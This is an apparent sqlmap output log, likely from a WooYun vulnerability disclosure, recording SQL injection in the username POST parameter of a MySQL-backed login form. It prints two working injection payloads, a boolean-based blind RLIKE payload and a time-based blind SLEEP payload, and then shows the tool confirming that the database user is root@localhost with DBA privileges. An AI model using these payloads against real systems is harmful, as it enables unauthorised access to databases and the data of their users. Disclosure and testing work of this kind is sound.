 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: btnSendCode=???%a8%b2180???%a8%b2%a8%ba?%a8%a8??%a8%a6?%a1%e8??&dxy
z=1&login=%a6%cc???&password=g00dPa$$w0rD&username=-1' RLIKE (SELECT (CASE WHEN
(2825=2825) THEN 0x2d31 ELSE 0x28 END)) AND 'kUPA'='kUPA
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: btnSendCode=???%a8%b2180???%a8%b2%a8%ba?%a8%a8??%a8%a6?%a1%e8??&dxy
z=1&login=%a6%cc???&password=g00dPa$$w0rD&username=-1' AND (SELECT * FROM (SELEC
T(SLEEP(5)))DoPO) AND 'aqPb'='aqPb
---
[21:29:39] [INFO] testing MySQL
[21:29:39] [INFO] confirming MySQL
[21:29:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:29:39] [INFO] testing if current user is DBA
[21:29:39] [INFO] fetching current user
[21:29:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:29:39] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org